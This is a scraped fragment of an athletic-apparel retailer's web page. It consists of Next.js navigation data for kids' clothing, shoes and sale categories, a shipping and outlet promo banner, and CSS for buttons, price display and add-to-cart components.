Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$La3\",\"$undefined\",\"$undefined\"]}],\"$La4\"]}]]}]\n"])</script><script>self.__next_f.push([1,"91:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"92:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n93:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n95:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n96:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n97:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"98:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"99:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\na2:[\"$\",\"$La5\",null,{\"statusCode\":404,\"pageContent\":\"$5e:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a3:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na4:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"a6:I[246123,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"$1d\",null,{\"children\":[\"$\",\"$La6\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/e91d0b4323b37bed.css
body_size: 13341
content:
@keyframes RedeemMessageBox-module-scss-module__gNJW0q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RedeemMessageBox-module-scss-module__gNJW0q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RedeemMessageBox-module-scss-module__gNJW0q__container{width:100%;min-width:300px;max-width:375px;min-height:208px;padding:0 var(--spacing-xs)var(--spacing-sm);text-align:center;background-color:var(--color-white);flex-direction:column;justify-content:center;align-items:center;display:flex}.RedeemMessageBox-module-scss-module__gNJW0q__message-title{margin-top:0}.RedeemMessageBox-module-scss-module__gNJW0q__message-content{margin-bottom:20px}.RedeemMessageBox-module-scss-module__gNJW0q__message-button-wrapper{flex-flow:column;justify-content:flex-start;align-items:center;gap:20px 0;width:100%;display:flex}.RedeemMessageBox-module-scss-module__gNJW0q__message-button-wrapper>*{width:100%}
:where([class*=font-]).Button-module-scss-module__-CgEFq__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Button-module-scss-module__-CgEFq__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Button-module-scss-module__-CgEFq__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Button-module-scss-module__-CgEFq__font-condensed-black{font-weight:var(--font-condensed-black)}.Button-module-scss-module__-CgEFq__btn{--Button-border-radius-local:var(--Button-border-radius,100vmax);--Button-height-local:var(--Button-height,44px);--Button-width-local:var(--Button-width,212px);--Button-max-width-local:var(--Button-max-width,288px);--Button-font-size-local:var(--Button-font-size,calc(14rem/16));--Button-font-weight-local:var(--Button-font-weight,600);--Button-primary-background-color-local:var(--Button-primary-background-color,#1d1d1d);--Button-primary-text-color-local:var(--Button-primary-text-color,#fff);--Button-secondary-background-color-local:var(--Button-secondary-background-color,#fff);--Button-secondary-text-color-local:var(--Button-secondary-text-color,#1d1d1d);--Button-tertiary-background-color-local:var(--Button-tertiary-background-color,#dc0019);--Button-tertiary-text-color-local:var(--Button-tertiary-text-color,#fff);--Button-text-background-color-local:var(--Button-text-background-color,transparent);--Button-text-text-color-local:var(--Button-text-text-color,#5f5f5f);--Button-text-text-hover-color-local:var(--Button-text-text-hover-color,#5f5f5f);font-size:var(--Button-font-size-local);font-weight:var(--Button-font-weight-local);--text-color:var(--Button-primary-text-color-local);--background-color:currentcolor;--border-color:var(--background-color);height:var(--Button-height);padding:0 var(--spacing-xs);border:1px solid var(--border-color);border-radius:var(--Button-border-radius,100vmax);color:var(--text-color);background-color:var(--background-color);box-sizing:border-box;cursor:pointer;appearance:auto;writing-mode:horizontal-tb;text-align:center;line-height:normal;font-family:var(--font-default),sans-serif;outline:none;text-decoration:none;display:inline-block}.Button-module-scss-module__-CgEFq__btn:disabled{cursor:not-allowed}@media (hover:hover){.Button-module-scss-module__-CgEFq__btn:hover:where(:not(:active),:active:disabled){opacity:.7125}}.Button-module-scss-module__-CgEFq__btn:active:where(:not(:disabled)){opacity:.825}.Button-module-scss-module__-CgEFq__btn:focus-visible{box-shadow:0 0 4px 2px var(--color-input-focus-shadow,#14a1ff)}.Button-module-scss-module__-CgEFq__btn__primary{--text-color:var(--Button-primary-text-color-local);--background-color:var(--Button-primary-background-color-local)}.Button-module-scss-module__-CgEFq__btn__tertiary{--background-color:var(--Button-tertiary-background-color-local);--text-color:var(--Button-tertiary-text-color-local)}.Button-module-scss-module__-CgEFq__btn__tertiary[disabled]{opacity:.4}.Button-module-scss-module__-CgEFq__btn.Button-module-scss-module__-CgEFq__btn-facebook{--background-color:#3a5997}.Button-module-scss-module__-CgEFq__btn__secondary{--text-color:var(--Button-secondary-text-color-local);--background-color:var(--Button-secondary-background-color-local);--border-color:var(--Button-secondary-text-color-local)}.Button-module-scss-module__-CgEFq__btn__hug{--text-color:var(--color-black);--background-color:var(--color-white);font-weight:var(--font-bold);box-shadow:0 0 var(--spacing-3xs)0 #1d1d1d66;padding:0 var(--spacing-xs);height:auto;font-size:.6875rem;line-height:3.27273}.Button-module-scss-module__-CgEFq__btn__hug.Button-module-scss-module__-CgEFq__btn__square{padding:0 var(--spacing-2xs)}.Button-module-scss-module__-CgEFq__btn__square{--Button-border-radius:4px;padding:0 var(--spacing-xs)}.Button-module-scss-module__-CgEFq__btn__button-link{min-height:var(--Button-height-local);align-items:center;height:fit-content;display:inline-flex}.Button-module-scss-module__-CgEFq__btn__button-link>span{width:100%}.Button-module-scss-module__-CgEFq__btn[data-status=resolved]{justify-content:center;align-items:center;gap:5px;display:flex}.Button-module-scss-module__-CgEFq__btn[data-status=resolved] svg{min-width:var(--spacing-sm);width:var(--spacing-sm)}.Button-module-scss-module__-CgEFq__btn[data-status=resolved] svg path{stroke-width:1.75px}.Button-module-scss-module__-CgEFq__btn__text{font-size:inherit;color:var(--Button-text-text-color-local);background-color:var(--Button-text-background-color-local);font-weight:var(--font-semibold);border:none;height:auto;padding:0}@media screen and (max-width:1023px){.Button-module-scss-module__-CgEFq__btn__text{text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}}@media (hover:hover){.Button-module-scss-module__-CgEFq__btn__text:hover{color:var(--Button-text-text-hover-color-local);text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}}.Button-module-scss-module__-CgEFq__btn__text:active{color:var(--Button-text-text-hover-color-local)}
@keyframes PriceDisplay-module-scss-module__4fzA2W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PriceDisplay-module-scss-module__4fzA2W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PriceDisplay-module-scss-module__4fzA2W__price-display{align-items:center;gap:var(--spacing-4xs)var(--spacing-2xs);color:var(--color-black);flex-wrap:wrap;display:inline-flex}.PriceDisplay-module-scss-module__4fzA2W__price-display[data-alternate-price-display]{--regular-price-color:var(--color-grey-5);--sale-price-color:var(--color-black)}.PriceDisplay-module-scss-module__4fzA2W__price-display>[class*=bfx-list-price]:not(:only-child){color:var(--regular-price-color);font-weight:var(--regular-price-font-weight,inherit);order:1;text-decoration:line-through}@media screen and (max-width:767px){.PriceDisplay-module-scss-module__4fzA2W__price-display>[class*=bfx-list-price]:not(:only-child){font-size:var(--font-size-subtext)}}.PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text{font-weight:var(--font-regular);font-size:var(--font-size-body);color:var(--regular-price-color);order:2}.PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text.PriceDisplay-module-scss-module__4fzA2W__percentage{text-transform:uppercase}@media screen and (max-width:767px){.PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text{font-size:var(--font-size-subtext)}}.PriceDisplay-module-scss-module__4fzA2W__price-display-low-message{text-align:end}.PriceDisplay-module-scss-module__4fzA2W__price-display-low-message>div>div{font-size:var(--font-size-subtext)!important}.PriceDisplay-module-scss-module__4fzA2W__price-display-low-message-summary{text-align:left}.PriceDisplay-module-scss-module__4fzA2W__price-display-cart{--regular-price-color:var(--color-grey-5);--regular-price-font-weight:var(--font-regular)}.PriceDisplay-module-scss-module__4fzA2W__quantity-line{padding-right:var(--spacing-2xs)}.PriceDisplay-module-scss-module__4fzA2W__sr-price{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.PriceDisplay-module-scss-module__4fzA2W__quantity{text-transform:none}.PriceDisplay-module-scss-module__4fzA2W__quantity.PriceDisplay-module-scss-module__4fzA2W__promo{color:var(--color-black)}.PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display{font-size:var(--font-size-body-larger);font-weight:var(--font-bold);line-height:125%}.PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display>:not(:only-child):is(:first-child,:nth-child(3)){font-weight:var(--font-regular);font-size:var(--font-size-body);color:var(--color-grey-5)}
@keyframes QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.QuickAddToCartConfirmation-module-scss-module__qeu4IW__container-header{border-bottom:1px solid var(--color-grey-4)}.QuickAddToCartConfirmation-module-scss-module__qeu4IW__container-header>span{gap:var(--spacing-xs);margin-bottom:var(--spacing-xs);align-items:center;display:flex}.QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info{margin-bottom:var(--quick-add-modal-padding);display:flex}.QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-image{width:80px;margin-right:var(--spacing-sm);flex-shrink:0}@media screen and (max-width:767px){.QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-image{width:72px;margin-right:var(--spacing-2xs)}}.QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:var(--spacing-sm);flex-grow:1}.QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:0}@media screen and (max-width:767px){.QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description h2{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;line-height:var(--spacing-sm)}}.QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail{margin:var(--spacing-2xs)0 0}@media screen and (max-width:767px){.QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail{margin:0}}.QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail-label{font-weight:var(--font-bold)}.QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description .QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-sub-header{color:var(--color-grey-4);font-weight:var(--font-semibold)}
@keyframes QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:first-of-type{padding:calc(var(--spacing-xs)*1.25)var(--spacing-lg)0 var(--spacing-sm);margin-bottom:var(--spacing-sm)}@media screen and (min-width:768px){.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:first-of-type{padding:0 0 var(--spacing-xs)}}.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:last-of-type{padding:0 var(--quick-add-modal-padding)var(--quick-add-modal-padding)}@media screen and (min-width:768px){.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:last-of-type{padding:0 0 var(--spacing-xs)}}.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:last-of-type>div:first-of-type{padding-bottom:var(--spacing-sm);gap:var(--spacing-xs);flex-direction:row;margin-bottom:0;display:flex}.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:last-of-type>div:first-of-type>div:first-of-type{width:80px;height:100px}@media screen and (min-width:768px){.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:last-of-type>div:first-of-type>div:first-of-type{width:136px;height:176px}}.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:last-of-type>div:first-of-type>div:last-of-type{flex-direction:column;flex-grow:1}.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:last-of-type>div:first-of-type>div:last-of-type>div{width:50px;height:32px}@media screen and (min-width:768px){.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:last-of-type>div:first-of-type>div:last-of-type>div{height:40px}}.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:last-of-type>div:first-of-type>div:last-of-type>div:first-of-type{width:70%;margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton>div:last-of-type>div:first-of-type>div:last-of-type>div:first-of-type{width:120px}}
@keyframes VariantMessages-module-scss-module__iw0gCG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes VariantMessages-module-scss-module__iw0gCG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.VariantMessages-module-scss-module__iw0gCG__messages [role=alert]{margin-bottom:var(--spacing-2xs);color:var(--color-red);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;align-items:center;display:flex}.VariantMessages-module-scss-module__iw0gCG__messages [role=alert]>[data-icon][aria-hidden]{display:none;transform:scale(.8)}.VariantMessages-module-scss-module__iw0gCG__messages .VariantMessages-module-scss-module__iw0gCG__sizes-error{margin-top:var(--spacing-xs);gap:var(--spacing-3xs)}.VariantMessages-module-scss-module__iw0gCG__messages .VariantMessages-module-scss-module__iw0gCG__messages:not(:empty){margin-top:var(--spacing-xs)}:is(.VariantMessages-module-scss-module__iw0gCG__messages .VariantMessages-module-scss-module__iw0gCG__out-of-stock-message,.VariantMessages-module-scss-module__iw0gCG__messages .VariantMessages-module-scss-module__iw0gCG__low-stock-message,.VariantMessages-module-scss-module__iw0gCG__messages #out-of-stock-error){color:var(--color-red);margin-top:var(--spacing-2xs)}.VariantMessages-module-scss-module__iw0gCG__messages .VariantMessages-module-scss-module__iw0gCG__size-callout-message{margin-bottom:var(--spacing-2xs)}
